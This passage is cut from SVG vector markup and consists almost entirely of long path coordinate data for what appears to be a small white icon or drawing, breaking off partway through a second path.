18.6853L5.52186 18.6861M5.52382 18.6853L5.52186 18.6861M5.52186 18.6861L5.51989 18.6868M5.52186 18.6861L5.51989 18.6868M5.51989 18.6868L5.51792 18.6876M5.51989 18.6868L5.51792 18.6876M5.51792 18.6876L5.51596 18.6884M5.51792 18.6876L5.51596 18.6884M5.51596 18.6884L5.51399 18.6891M5.51596 18.6884L5.51399 18.6891M5.51399 18.6891L5.51202 18.6899M5.51399 18.6891L5.51202 18.6899M5.51202 18.6899L5.51006 18.6906M5.51202 18.6899L5.51006 18.6906M5.51006 18.6906L5.50809 18.6914M5.51006 18.6906L5.50809 18.6914M5.50809 18.6914L5.50612 18.6922M5.50809 18.6914L5.50612 18.6922M5.50612 18.6922L5.50415 18.6929M5.50612 18.6922L5.50415 18.6929M5.50415 18.6929L5.50219 18.6937M5.50415 18.6929L5.50219 18.6937M5.50219 18.6937L5.50022 18.6944M5.50219 18.6937L5.50022 18.6944M5.50022 18.6944L5.49825 18.6952M5.50022 18.6944L5.49825 18.6952M5.49825 18.6952L5.49628 18.696M5.49825 18.6952L5.49628 18.696M5.49628 18.696L5.49432 18.6967M5.49628 18.696L5.49432 18.6967M5.49432 18.6967L5.49235 18.6975M5.49432 18.6967L5.49235 18.6975M5.49235 18.6975L5.49038 18.6982M5.49235 18.6975L5.49038 18.6982M5.49038 18.6982L5.48841 18.699M5.49038 18.6982L5.48841 18.699M5.48841 18.699L5.48645 18.6998M5.48841 18.699L5.48645 18.6998M5.48645 18.6998L5.48448 18.7005M5.48645 18.6998L5.48448 18.7005M5.48448 18.7005L5.48251 18.7013M5.48448 18.7005L5.48251 18.7013M5.48251 18.7013L5.48054 18.702M5.48251 18.7013L5.48054 18.702M5.48054 18.702L5.47858 18.7028M5.48054 18.702L5.47858 18.7028M5.47858 18.7028L5.47661 18.7036M5.47858 18.7028L5.47661 18.7036M5.47661 18.7036L5.47464 18.7043M5.47661 18.7036L5.47464 18.7043M5.47464 18.7043L5.47267 18.7051M5.47464 18.7043L5.47267 18.7051M5.47267 18.7051L5.47071 18.7058M5.47267 18.7051L5.47071 18.7058M5.47071 18.7058L5.46874 18.7066M5.47071 18.7058L5.46874 18.7066M5.46874 18.7066L5.46677 18.7074M5.46874 18.7066L5.46677 18.7074M5.46677 18.7074L5.4648 18.7081M5.46677 18.7074L5.4648 18.7081M5.4648 18.7081L5.46284 18.7089M5.4648 18.7081L5.46284 18.7089M5.46284 18.7089L5.46087 18.7096M5.46284 18.7089L5.46087 18.7096M5.46087 18.7096L5.4589 18.7104M5.46087 18.7096L5.4589 18.7104M5.4589 18.7104L5.45694 18.7112M5.4589 18.7104L5.45694 18.7112M5.45694 18.7112L5.45497 18.7119M5.45694 18.7112L5.45497 18.7119M5.45497 18.7119L5.453 18.7127M5.45497 18.7119L5.453 18.7127M5.453 18.7127L5.45104 18.7134M5.453 18.7127L5.45104 18.7134M5.45104 18.7134L5.44907 18.7142M5.45104 18.7134L5.44907 18.7142M5.44907 18.7142L5.44711 18.7149M5.44907 18.7142L5.44711 18.7149M5.44711 18.7149L5.44514 18.7157M5.44711 18.7149L5.44514 18.7157M5.44514 18.7157L5.44317 18.7165M5.44514 18.7157L5.44317 18.7165M5.44317 18.7165L5.44121 18.7172M5.44317 18.7165L5.44121 18.7172M5.44121 18.7172L5.43924 18.718M5.44121 18.7172L5.43924 18.718M5.43924 18.718L5.43728 18.7187M5.43924 18.718L5.43728 18.7187M5.43728 18.7187L5.43531 18.7195M5.43728 18.7187L5.43531 18.7195M5.43531 18.7195L5.43335 18.7203M5.43531 18.7195L5.43335 18.7203M5.43335 18.7203L5.43139 18.721M5.43335 18.7203L5.43139 18.721M5.43139 18.721L5.42942 18.7218M5.43139 18.721L5.42942 18.7218M5.42942 18.7218L5.42746 18.7225M5.42942 18.7218L5.42746 18.7225M5.42746 18.7225L5.42549 18.7233M5.42746 18.7225L5.42549 18.7233M5.42549 18.7233L5.42353 18.724M5.42549 18.7233L5.42353 18.724M5.42353 18.724L5.42157 18.7248M5.42353 18.724L5.42157 18.7248M5.42157 18.7248L5.4196 18.7256M5.42157 18.7248L5.4196 18.7256M5.4196 18.7256L5.41764 18.7263M5.4196 18.7256L5.41764 18.7263M5.41764 18.7263L5.41568 18.7271M5.41764 18.7263L5.41568 18.7271M5.41568 18.7271L5.41372 18.7278M5.41568 18.7271L5.41372 18.7278M5.41372 18.7278L5.41176 18.7286M5.41372 18.7278L5.41176 18.7286M5.41176 18.7286L5.4098 18.7293M5.41176 18.7286L5.4098 18.7293M5.4098 18.7293L5.40784 18.7301M5.4098 18.7293L5.40784 18.7301M5.40784 18.7301L5.40587 18.7309M5.40784 18.7301L5.40587 18.7309M5.40587 18.7309L5.40391 18.7316M5.40587 18.7309L5.40391 18.7316M5.40391 18.7316L5.40195 18.7324M5.40391 18.7316L5.40195 18.7324M5.40195 18.7324L5.4 18.7331M5.40195 18.7324L5.4 18.7331M5.4 18.7331L5.39804 18.7339M5.4 18.7331L5.39804 18.7339M5.39804 18.7339L5.39608 18.7346M5.39804 18.7339L5.39608 18.7346M5.39608 18.7346L5.39412 18.7354M5.39608 18.7346L5.39412 18.7354M5.39412 18.7354L5.39216 18.7362M5.39412 18.7354L5.39216 18.7362M5.39216 18.7362L5.3902 18.7369M5.39216 18.7362L5.3902 18.7369M5.3902 18.7369L5.38825 18.7377M5.3902 18.7369L5.38825 18.7377M5.38825 18.7377L5.38629 18.7384M5.38825 18.7377L5.38629 18.7384M5.38629 18.7384L5.38433 18.7392M5.38629 18.7384L5.38433 18.7392M5.38433 18.7392L5.38238 18.7399M5.38433 18.7392L5.38238 18.7399M5.38238 18.7399L5.38042 18.7407M5.38238 18.7399L5.38042 18.7407M5.38042 18.7407L5.37847 18.7414M5.38042 18.7407L5.37847 18.7414M5.37847 18.7414L5.37651 18.7422M5.37847 18.7414L5.37651 18.7422M5.37651 18.7422L5.37456 18.743M5.37651 18.7422L5.37456 18.743M5.37456 18.743L5.37261 18.7437M5.37456 18.743L5.37261 18.7437M5.37261 18.7437L5.37065 18.7445M5.37261 18.7437L5.37065 18.7445M5.37065 18.7445L5.3687 18.7452M5.37065 18.7445L5.3687 18.7452M5.3687 18.7452L5.36675 18.746M5.3687 18.7452L5.36675 18.746M5.36675 18.746L5.3648 18.7467M5.36675 18.746L5.3648 18.7467M5.3648 18.7467L5.36285 18.7475M5.3648 18.7467L5.36285 18.7475M5.36285 18.7475L5.3609 18.7482M5.36285 18.7475L5.3609 18.7482M5.3609 18.7482L5.35895 18.749M5.3609 18.7482L5.35895 18.749M5.35895 18.749L5.357 18.7497M5.35895 18.749L5.357 18.7497M5.357 18.7497L5.35505 18.7505M5.357 18.7497L5.35505 18.7505M5.35505 18.7505L5.3531 18.7512M5.35505 18.7505L5.3531 18.7512M5.3531 18.7512L5.35116 18.752M5.3531 18.7512L5.35116 18.752M5.35116 18.752L5.34921 18.7527M5.35116 18.752L5.34921 18.7527M5.34921 18.7527L5.34726 18.7535M5.34921 18.7527L5.34726 18.7535M5.34726 18.7535L5.34532 18.7542M5.34726 18.7535L5.34532 18.7542M5.34532 18.7542L5.34337 18.755M5.34532 18.7542L5.34337 18.755M5.34337 18.755L5.34143 18.7557M5.34337 18.755L5.34143 18.7557M5.34143 18.7557L5.33948 18.7565M5.34143 18.7557L5.33948 18.7565M5.33948 18.7565L5.33754 18.7572M5.33948 18.7565L5.33754 18.7572M5.33754 18.7572L5.3356 18.758M5.33754 18.7572L5.3356 18.758M5.3356 18.758L5.33366 18.7587M5.3356 18.758L5.33366 18.7587M5.33366 18.7587L5.33171 18.7595M5.33366 18.7587L5.33171 18.7595M5.33171 18.7595L5.32977 18.7602M5.33171 18.7595L5.32977 18.7602M5.32977 18.7602L5.32783 18.761M5.32977 18.7602L5.32783 18.761M5.32783 18.761L5.3259 18.7617M5.32783 18.761L5.3259 18.7617M5.3259 18.7617L5.32396 18.7625M5.3259 18.7617L5.32396 18.7625M5.32396 18.7625L5.32202 18.7632M5.32396 18.7625L5.32202 18.7632M5.32202 18.7632L5.32008 18.764M5.32202 18.7632L5.32008 18.764M5.32008 18.764L5.31815 18.7647M5.32008 18.764L5.31815 18.7647M5.31815 18.7647L5.31621 18.7655M5.31815 18.7647L5.31621 18.7655M5.31621 18.7655L5.31428 18.7662M5.31621 18.7655L5.31428 18.7662M5.31428 18.7662L5.31234 18.767M5.31428 18.7662L5.31234 18.767M5.31234 18.767L5.31041 18.7677M5.31234 18.767L5.31041 18.7677M5.31041 18.7677L5.30848 18.7685M5.31041 18.7677L5.30848 18.7685M5.30848 18.7685L5.30654 18.7692M5.30848 18.7685L5.30654 18.7692M5.30654 18.7692L5.30461 18.77M5.30654 18.7692L5.30461 18.77M5.30461 18.77L5.30268 18.7707M5.30461 18.77L5.30268 18.7707M5.30268 18.7707L5.30075 18.7714M5.30268 18.7707L5.30075 18.7714M5.30075 18.7714L5.29882 18.7722M5.30075 18.7714L5.29882 18.7722M5.29882 18.7722L5.2969 18.7729M5.29882 18.7722L5.2969 18.7729M5.2969 18.7729L5.29497 18.7737M5.2969 18.7729L5.29497 18.7737M5.29497 18.7737L5.29304 18.7744M5.29497 18.7737L5.29304 18.7744M5.29304 18.7744L5.29112 18.7752M5.29304 18.7744L5.29112 18.7752M5.29112 18.7752L5.28919 18.7759M5.29112 18.7752L5.28919 18.7759M5.28919 18.7759L5.28727 18.7766M5.28919 18.7759L5.28727 18.7766M5.28727 18.7766L5.28535 18.7774M5.28727 18.7766L5.28535 18.7774M5.28535 18.7774L5.28343 18.7781M5.28535 18.7774L5.28343 18.7781M5.28343 18.7781L5.28151 18.7789M5.28343 18.7781L5.28151 18.7789M5.28151 18.7789L5.27959 18.7796M5.28151 18.7789L5.27959 18.7796M5.27959 18.7796L5.27767 18.7804M5.27959 18.7796L5.27767 18.7804M5.27767 18.7804L5.27575 18.7811M5.27767 18.7804L5.27575 18.7811M5.27575 18.7811L5.27383 18.7818M5.27575 18.7811L5.27383 18.7818M5.27383 18.7818L5.27191 18.7826M5.27383 18.7818L5.27191 18.7826M5.27191 18.7826L5.27 18.7833M5.27191 18.7826L5.27 18.7833M5.27 18.7833L5.26808 18.7841M5.27 18.7833L5.26808 18.7841M5.26808 18.7841L5.26617 18.7848M5.26808 18.7841L5.26617 18.7848M5.26617 18.7848L5.26426 18.7855M5.26617 18.7848L5.26426 18.7855M5.26426 18.7855L5.26235 18.7863M5.26426 18.7855L5.26235 18.7863M5.26235 18.7863L5.26044 18.787M5.26235 18.7863L5.26044 18.787M5.26044 18.787L5.25853 18.7877M5.26044 18.787L5.25853 18.7877M5.25853 18.7877L5.25662 18.7885M5.25853 18.7877L5.25662 18.7885M5.25662 18.7885L5.25471 18.7892M5.25662 18.7885L5.25471 18.7892M5.25471 18.7892L5.2528 18.79M5.25471 18.7892L5.2528 18.79M5.2528 18.79L5.2509 18.7907M5.2528 18.79L5.2509 18.7907M5.2509 18.7907L5.24899 18.7914M5.2509 18.7907L5.24899 18.7914M5.24899 18.7914L5.24709 18.7922M5.24899 18.7914L5.24709 18.7922M5.24709 18.7922L5.24519 18.7929M5.24709 18.7922L5.24519 18.7929M5.24519 18.7929L5.24329 18.7936M5.24519 18.7929L5.24329 18.7936M5.24329 18.7936L5.24138 18.7944M5.24329 18.7936L5.24138 18.7944M5.24138 18.7944L5.23949 18.7951M5.24138 18.7944L5.23949 18.7951M5.23949 18.7951L5.23759 18.7958M5.23949 18.7951L5.23759 18.7958M5.23759 18.7958L5.23569 18.7966M5.23759 18.7958L5.23569 18.7966M5.23569 18.7966L5.23379 18.7973M5.23569 18.7966L5.23379 18.7973M5.23379 18.7973L5.2319 18.798M5.23379 18.7973L5.2319 18.798M5.2319 18.798L5.23001 18.7988M5.2319 18.798L5.23001 18.7988M5.23001 18.7988L5.22811 18.7995M5.23001 18.7988L5.22811 18.7995M5.22811 18.7995L5.22622 18.8002M5.22811 18.7995L5.22622 18.8002M5.22622 18.8002L5.22433 18.8009M5.22622 18.8002L5.22433 18.8009M5.22433 18.8009L5.22244 18.8017M5.22433 18.8009L5.22244 18.8017M5.22244 18.8017L5.22055 18.8024M5.22244 18.8017L5.22055 18.8024M5.22055 18.8024L5.21867 18.8031M5.22055 18.8024L5.21867 18.8031M5.21867 18.8031L5.21678 18.8039M5.21867 18.8031L5.21678 18.8039M5.21678 18.8039L5.2149 18.8046M5.21678 18.8039L5.2149 18.8046M5.2149 18.8046L5.21301 18.8053M5.2149 18.8046L5.21301 18.8053M5.21301 18.8053L5.21113 18.806M5.21301 18.8053L5.21113 18.806M5.21113 18.806L5.20925 18.8068M5.21113 18.806L5.20925 18.8068M5.20925 18.8068L5.20737 18.8075M5.20925 18.8068L5.20737 18.8075M5.20737 18.8075L5.20549 18.8082M5.20737 18.8075L5.20549 18.8082M5.20549 18.8082L5.20361 18.8089L5.20549 18.8082Z" fill="white" stroke="#fff" stroke-width="0.1"/>
<path d="M11.3681 8.25639L11.3694 8.25634C11.7518 8.24883 12.1252 8.08629 12.3579 7.81461C12.5889 7.54511 12.6848 7.1647 12.509 6.70924L12.5081 6.70703L12.5072 6.70481L12.5064 6.7026L12.5055 6.70038L12.5047 6.69816L12.5038 6.69594L12.503 6.69371L12.5021 6.69149L12.5012 6.68926L12.5004 6.68704L12.4995 6.68481L12.4987 6.68258L12.4978 6.68035L12.4969 6.67811L12.4961 6.67588L12.4952 6.67364L12.4943 6.67141L12.4935 6.66917L12.4926 6.66693L12.4918 6.66469L12.4909 6.66245L12.49 6.6602L12.4892 6.65796L12.4883 6.65571L12.4874 6.65346L12.4866 6.65121L12.4857 6.64896L12.4848 6.64671L12.4839 6.64446L12.4831 6.6422L12.4822 6.63995L12.4813 6.63769L12.4805 6.63543L12.4796 6.63317L12.4787 6.63091L12.4778 6.62864L12.477 6.62638L12.4761 6.62411L12.4752 6.62185L12.4743 6.61958L12.4735 6.61731L12.4726 6.61504L12.4717 6.61277L12.4708 6.61049L12.47 6.60822L12.4691 6.60594L12.4682 6.60366L12.4673 6.60138L12.4664 6.5991L12.4656 6.59682L12.4647 6.59454L12.4638 6.59226L12.4629 6.58997L12.462 6.58768L12.4611 6.5854L12.4603 6.58311L12.4594 6.58082L12.4585 6.57852L12.4576 6.57623L12.4567 6.57394L12.4558 6.57164L12.4549 6.56934L12.4541 6.56705L12.4532 6.56475L12.4523 6.56245L12.4514 6.56014L12.4505 6.55784L12.4496 6.55554L12.4487 6.55323L12.4478 6.55092L12.4469 6.54862L12.4461 6.54631L12.4452 6.544L12.4443 6.54168L12.4434 6.53937L12.4425 6.53706L12.4416 6.53474L12.4407 6.53242L12.4398 6.53011L12.4389 6.52779L12.438 6.52547L12.4371 6.52314L12.4362 6.52082L12.4353 6.5185L12.4344 6.51617L12.4335 6.51385L12.4326 6.51152L12.4317 6.50919L12.4308 6.50686L12.4299 6.50453L12.429 6.5022L12.4281 6.49986L12.4272 6.49753L12.4263 6.49519L12.4254 6.49285L12.4245 6.49052L12.4236 6.48818L12.4227 6.48584L12.4218 6.48349L12.4209 6.48115L12.42 6.47881L12.4191 6.47646L12.4182 6.47411L12.4173 6.47177L12.4164 6.46942L12.4155 6.46707L12.4146 6.46472L12.4136 6.46236L12.4127 6.46001L12.4118 6.45766L12.4109 6.4553L12.41 6.45294L12.4091 6.45059L12.4082 6.44823L12.4073 6.44587L12.4064 6.44351L12.4055 6.44114L12.4045 6.43878L12.4036 6.43642L12.4027 6.43405L12.4018 6.43168L12.4009 6.42932L12.4 6.42695L12.3991 6.42458L12.3981 6.4222L12.3972 6.41983L12.3963 6.41746L12.3954 6.41508L12.3945 6.41271L12.3936 6.41033L12.3926 6.40795L12.3917 6.40558L12.3908 6.4032L12.3899 6.40082L12.389 6.39843L12.388 6.39605L12.3871 6.39367L12.3862 6.39128L12.3853 6.3889L12.3844 6.38651L12.3834 6.38412L12.3825 6.38173L12.3816 6.37934L12.3807 6.37695L12.3798 6.37456L12.3788 6.37216L12.3779 6.36977L12.377 6.36737L12.3761 6.36498L12.3751 6.36258L12.3742 6.36018L12.3733 6.35778L12.3723 6.35538L12.3714 6.35298L12.3705 6.35058L12.3696 6.34817L12.3686 6.34577L12.3677 6.34336L12.3668 6.34095L12.3658 6.33855L12.3649 6.33614L12.364 6.33373L12.3631 6.33132L12.3621 6.32891L12.3612 6.32649L12.3603 6.32408L12.3593 6.32167L12.3584 6.31925L12.3575 6.31683L12.3565 6.31442L12.3556 6.312L12.3547 6.30958L12.3537 6.30716L12.3528 6.30474L12.3519 6.30232L12.3509 6.29989L12.35 6.29747L12.3491 6.29504L12.3481 6.29262L12.3472 6.29019L12.3462 6.28776L12.3453 6.28533L12.3444 6.2829L12.3434 6.28047L12.3425 6.27804L12.3416 6.27561L12.3406 6.27318L12.3397 6.27074L12.3387 6.26831L12.3378 6.26587L12.3369 6.26343L12.3359 6.261L12.335 6.25856L12.334 6.25612L12.3331 6.25368L12.3321 6.25123L12.3312 6.24879L12.3303 6.24635L12.3293 6.2439L12.3284 6.24146L12.3274 6.23901L12.3265 6.23657L12.3255 6.23412L12.3246 6.23167L12.3236 6.22922L12.3227 6.22677L12.3218 6.22432L12.3208 6.22187L12.3199 6.21941L12.3189 6.21696L12.318 6.21451L12.317 6.21205L12.3161 6.20959L12.3151 6.20714L12.3142 6.20468L12.3132 6.20222L12.3123 6.19976L12.3113 6.1973L12.3104 6.19484L12.3094 6.19238L12.3085 6.18991L12.3075 6.18745L12.3066 6.18499L12.3056 6.18252L12.3047 6.18005L12.3037 6.17759L12.3028 6.17512L12.3018 6.17265L12.3009 6.17018L12.2999 6.16771L12.2989 6.16524L12.298 6.16277L12.297 6.1603L12.2961 6.15782L12.2951 6.15535L12.2942 6.15287L12.2932 6.1504L12.2923 6.14792L12.2913 6.14544L12.2903 6.14297L12.2894 6.14049L12.2884 6.13801L12.2875 6.13553L12.2865 6.13305L12.2856 6.13057L12.2846 6.12808L12.2836 6.1256L12.2827 6.12312L12.2817 6.12063L12.2808 6.11814L12.2798 6.11566L12.2788 6.11317L12.2779 6.11068L12.2769 6.1082L12.276 6.10571L12.275 6.10322L12.274 6.10073L12.2731 6.09823L12.2721 6.09574L12.2712 6.09325L12.2702 6.09076L12.2692 6.08826L12.2683 6.08577L12.2673 6.08327L12.2663 6.08077L12.2654 6.07828L12.2644 6.07578L12.2634 6.07328L12.2625 6.07078L12.2615 6.06828L12.2606 6.06578L12.2596 6.06328L12.2586 6.06078L12.2577 6.05828L12.2567 6.05577L12.2557 6.05327L12.2548 6.05077L12.2538 6.04826L12.2528 6.04575L12.2519 6.04325L12.2509 6.04074L12.2499 6.03823L12.2489 6.03573L12.248 6.03322L12.247 6.03071L12.246 6.0282L12.2451 6.02569L12.2441 6.02317L12.2431 6.02066L12.2422 6.01815L12.2412 6.01564L12.2402 6.01312L12.2393 6.01061L12.2383 6.00809L12.2373 6.00558L12.2363 6.00306L12.2354 6.00054L12.2344 5.99802L12.2334 5.99551L12.2324 5.99299L12.2315 5.99047L12.2305 5.98795L12.2295 5.98543L12.2286 5.9829L12.2276 5.98038L12.2266 5.97786L12.2256 5.97534L12.2247 5.97281L12.2237 5.97029L12.2227 5.96776L12.2217 5.96524L12.2208 5.96271L12.2198 5.96019L12.2188 5.95766L12.2178 5.95513L12.2169 5.9526L12.2159 5.95008L12.2149 5.94755L12.2139 5.94502L12.213 5.94249L12.212 5.93995L12.211 5.93742L12.21 5.93489L12.209 5.93236L12.2081 5.92983L12.2071 5.92729L12.2061 5.92476L12.2051 5.92222L12.2042 5.91969L12.2032 5.91715L12.2022 5.91462L12.2012 5.91208L12.2002 5.90954L12.1993 5.90701L12.1983 5.90447L12.1973 5.90193L12.1963 5.89939L12.1953 5.89685L12.1944 5.89431L12.1934 5.89177L12.1924 5.88923L12.1914 5.88669L12.1904 5.88414L12.1894 5.8816L12.1885 5.87906L12.1875 5.87652L12.1865 5.87397L12.1855 5.87143L12.1845 5.86888L12.1836 5.86634L12.1826 5.86379L12.1816 5.86124L12.1806 5.8587L12.1796 5.85615L12.1786 5.8536L12.1777 5.85105L12.1767 5.84851L12.1757 5.84596L12.1747 5.84341L12.1737 5.84086L12.1727 5.83831L12.1718 5.83576L12.1708 5.83321L12.1698 5.83066L12.1688 5.8281L12.1678 5.82555L12.1668 5.823L12.1658 5.82045L12.1649 5.81789L12.1639 5.81534L12.1629 5.81278L12.1619 5.81023L12.1609 5.80767L12.1599 5.80512L12.1589 5.80256L12.1579 5.80001L12.157 5.79745L12.156 5.79489L12.155 5.79233L12.154 5.78978L12.153 5.78722L12.152 5.78466L12.151 5.7821L12.15 5.77954L12.1491 5.77698L12.1481 5.77442L12.1471 5.77186L12.1461 5.7693L12.1451 5.76674L12.1441 5.76418L12.1431 5.76162L12.1421 5.75905L12.1412 5.75649L12.1402 5.75393L12.1392 5.75137L12.1382 5.7488L12.1372 5.74624L12.1362 5.74368L12.1352 5.74111L12.1342 5.73855L12.1332 5.73598L12.1322 5.73342L12.1313 5.73085L12.1303 5.72828L12.1293 5.72572L12.1283 5.72315L12.1273 5.72059L12.1263 5.71802L12.1253 5.71545L12.1243 5.71288L12.1233 5.71031L12.1223 5.70775L12.1213 5.70518L12.1203 5.70261L12.1194 5.70004L12.1184 5.69747L12.1174 5.6949L12.1164 5.69233L12.1154 5.68976L12.1144 5.68719L12.1134 5.68462L12.1124 5.68205L12.1114 5.67948L12.1104 5.67691L12.1094 5.67433L12.1084 5.67176L12.1074 5.66919L12.1065 5.66662L12.1055 5.66404L12.1045 5.66147L12.1035 5.6589L12.1025 5.65633L12.1015 5.65375L12.1005 5.65118L12.0995 5.6486L12.0985 5.64603L12.0975 5.64345L12.0965 5.64088L12.0955 5.63831L12.0945 5.63573L12.0935 5.63315L12.0925 5.63058L12.0915 5.628L12.0906 5.62543L12.0896 5.62285L12.0886 5.62028L12.0876 5.6177L12.0866 5.61512L12.0856 5.61255L12.0846 5.60997L12.0836 5.60739L12.0826 5.60481L12.0816 5.60224L12.0806 5.59966L12.0796 5.59708L12.0786 5.5945L12.0776 5.59192L12.0766 5.58935L12.0756 5.58677L12.0746 5.58419L12.0736 5.58161L12.0726 5.57903L12.0716 5.57645L12.0707 5.57387L12.0697 5.57129L12.0687 5.56871L12.0677 5.56613L12.0667 5.56356L12.0657 5.56098L12.0647 5.5584L12.0637 5.55582L12.0627 5.55324L12.0617 5.55065L12.0607 5.54807L12.0597 5.54549L12.0587 5.54291L12.0577 5.54033L12.0567 5.53775L12.0557 5.53517L12.0547 5.53259L12.0537 5.53001L12.0527 5.52743L12.0517 5.52485L12.0507 5.52226L12.0497 5.51968L12.0487 5.5171L12.0477 5.51452L12.0467 5.51194L12.0457 5.50936L12.0447 5.50677L12.0438 5.50419L12.0428 5.50161L12.0418 5.49903L12.0408 5.49645L12.0398 5.49387L12.0388 5.49128L12.0378 5.4887L12.0368 5.48612L12.0358 5.48354L12.0348 5.48095L12.0338 5.47837L12.0328 5.47579L12.0318 5.47321L12.0308 5.47062L12.0298 5.46804L12.0288 5.46546L12.0278 5.46288L12.0268 5.46029L12.0258 5.45771L12.0248 5.45513L12.0238 5.45255L12.0228 5.44996L12.0227 5.4496L12.0225 5.44923L12.0224 5.44886L12.0222 5.44849L12.0221 5.44812L12.022 5.44775L12.0218 5.44738L12.0217 5.44701L12.0215 5.44664L12.0214 5.44628L12.0213 5.44591L12.0211 5.44554L12.021 5.44517L12.0208 5.4448L12.0207 5.44443L12.0205 5.44406L12.0204 5.44369L12.0203 5.44332L12.0201 5.44296L12.02 5.44259L12.0198 5.44222L12.0197 5.44185L12.0195 5.44148L12.0194 5.44111L12.0193 5.44074L12.0191 5.44037L12.019 5.44L12.0188 5.43963L12.0187 5.43927L12.0185 5.4389L12.0184 5.43853L12.0183 5.43816L12.0181 5.43779L12.018 5.43742L12.0178 5.43705L12.0177 5.43668L12.0175 5.43631L12.0174 5.43595L12.0173 5.43558L12.0171 5.43521L12.017 5.43484L12.0168 5.43447L12.0167 5.4341L12.0166 5.43373L12.0164 5.43336L12.0163 5.43299L12.0161 5.43263L12.016 5.43226L12.0158 5.43189L12.0157 5.43152L12.0156 5.43115L12.0154 5.43078L12.0153 5.43041L12.0151 5.43004L12.015 5.42967L12.0148 5.4293L12.0147 5.42894L12.0146 5.42857L12.0144 5.4282L12.0143 5.42783L12.0141 5.42746L12.014 5.42709L12.0138 5.42672L12.0137 5.42635L12.0136 5.42598L12.0134 5.42562L12.0133 5.42525L12.0131 5.42488L12.013 5.42451L12.0128 5.42414L12.0127 5.42377L12.0126 5.4234L12.0124 5.42303L12.0123 5.42266L12.0121 5.42229L12.012 5.42193L12.0119 5.42156L12.0117 5.42119L12.0116 5.42082L12.0114 5.42045L12.0113 5.42008L12.0111 5.41971L12.011 5.41934L12.0109 5.41897L12.0107 5.41861L12.0106 5.41824L12.0104 5.41787L12.0103 5.4175L12.0101 5.41713L12.01 5.41676L12.0099 5.41639L12.0097 5.41602L12.0096 5.41565L12.0094 5.41529L12.0093 5.41492L12.0091 5.41455L12.009 5.41418L12.0089 5.41381L12.0087 5.41344L12.0086 5.41307L12.0084 5.4127L12.0083 5.41233L12.0081 5.41196L12.008 5.4116L12.0079 5.41123L12.0077 5.41086L12.0076 5.41049L12.0074 5.41012L12.0073 5.40975L12.0072 5.40938L12.007 5.40901L12.0069 5.40864L12.0067 5.40828L12.0066 5.40791L12.0064 5.40754L12.0063 5.40717L12.0062 5.4068L12.006 5.40643L12.0059 5.40606L12.0057 5.40569L12.0056 5.40532L12.0054 5.40496L12.0053 5.40459L12.0052 5.40422L12.005 5.40385L12.0049 5.40348L12.0047 5.40311L12.0046 5.40274L12.0044 5.40237L12.0043 5.402L12.0042 5.40163L12.004 5.40127L12.0039 5.4009L12.0037 5.40053L12.0036 5.40016L12.0034 5.39979L12.0033 5.39942L12.0032 5.39905L12.003 5.39868L12.0029 5.39831L12.0027 5.39795L12.0026 5.39758L12.0025 5.39721L12.0023 5.39684L12.0022 5.39647L12.002 5.3961L12.0019 5.39573L12.0017 5.39536L12.0016 5.39499L12.0015 5.39463L12.0013 5.39426L12.0012 5.39389L12.001 5.39352L12.0009 5.39315L12.0007 5.39278L12.0006 5.39241L12.0005 5.39204L12.0003 5.39167L12.0002 5.3913L12 5.39094L11.9999 5.39057L11.9997 5.3902L11.9996 5.38983L11.9995 5.38946L11.9993 5.38909L11.9992 5.38872L11.999 5.38835L11.9989 5.38798L11.9987 5.38762L11.9986 5.38725L11.9985 5.38688L11.9983 5.38651L11.9982 5.38614L11.998 5.38577L11.9979 5.3854L11.9978 5.38503L11.9976 5.38466L11.9975 5.3843L11.9973 5.38393L11.9972 5.38356L11.997 5.38319L11.9969 5.38282L11.9968 5.38245L11.9966 5.38208L11.9965 5.38171L11.9963 5.38134L11.9962 5.38097L11.996 5.38061L11.9959 5.38024L11.9958 5.37987L11.9956 5.3795L11.9955 5.37913L11.9953 5.37876L11.9952 5.37839L11.995 5.37802L11.9949 5.37765L11.9948 5.37729L11.9946 5.37692L11.9945 5.37655L11.9943 5.37618L11.9942 5.37581L11.994 5.37544L11.9939 5.37507L11.9938 5.3747L11.9936 5.37433L11.9935 5.37397L11.9933 5.3736L11.9932 5.37323L11.9931 5.37286L11.9929 5.37249L11.9928 5.37212L11.9926 5.37175L11.9925 5.37138L11.9923 5.37101L11.9922 5.37064L11.9921 5.37028L11.9919 5.36991L11.9918 5.36954L11.9916 5.36917L11.9915 5.3688L11.9913 5.36843L11.9912 5.36806L11.9911 5.36769L11.9909 5.36732L11.9908 5.36696L11.9906 5.36659L11.9905 5.36622L11.9903 5.36585L11.9902 5.36548L11.9901 5.36511L11.9899 5.36474L11.9898 5.36437L11.9896 5.364L11.9895 5.36364L11.9893 5.36327L11.9892 5.3629L11.9891 5.36253L11.9889 5.36216L11.9888 5.36179L11.9886 5.36142L11.9885 5.36105L11.9884 5.36068L11.9882 5.36031L11.9881 5.35995L11.9879 5.35958L11.9878 5.35921L11.9876 5.35884L11.9875 5.35847L11.9874 5.3581L11.9872 5.35773L11.9871 5.35736L11.9869 5.35699L11.9868 5.35663L11.9866 5.35626L11.9865 5.35589L11.9864 5.35552L11.9862 5.35515L11.9861 5.35478L11.9859 5.35441L11.9858 5.35404L11.9856 5.35367L11.9855 5.35331L11.9854 5.35294L11.9852 5.35257L11.9851 5.3522L11.9849 5.35183L11.9848 5.35146L11.9846 5.35109L11.9845 5.35072L11.9844 5.35035L11.9842 5.34998L11.9841 5.34962L11.9839 5.34925L11.9838 5.34888L11.9837 5.34851L11.9835 5.34814L11.9834 5.34777L11.9832 5.3474L11.9831 5.34703L11.9829 5.34666L11.9828 5.3463L11.9827 5.34593L11.9825 5.34556L11.9824 5.34519L11.9822 5.34482L11.9821 5.34445L11.9819 5.34408L11.9818 5.34371L11.9817 5.34334L11.9815 5.34298L11.9814 5.34261L11.9812 5.34224L11.9811 5.34187L11.9809 5.3415L11.9808 5.34113L11.9807 5.34076L11.9805 5.34039L11.9804 5.34002L11.9802 5.33965L11.9801 5.33929L11.9799 5.33892L11.9798 5.33855L11.9797 5.33818L11.9795 5.33781L11.9794 5.33744L11.9792 5.33707L11.9791 5.3367L11.979 5.33633L11.9788 5.33597L11.9787 5.3356L11.9785 5.33523L11.9784 5.33486L11.9782 5.33449L11.9781 5.33412L11.978 5.33375L11.9778 5.33338L11.9777 5.33301L11.9775 5.33265L11.9774 5.33228L11.9772 5.33191L11.9771 5.33154L11.977 5.33117L11.9768 5.3308L11.9767 5.33043L11.9765 5.33006L11.9764 5.32969L11.9762 5.32932L11.9761 5.32896L11.976 5.32859L11.9758 5.32822L11.9757 5.32785L11.9755 5.32748L11.9754 5.32711L11.9752 5.32674L11.9751 5.32637L11.975 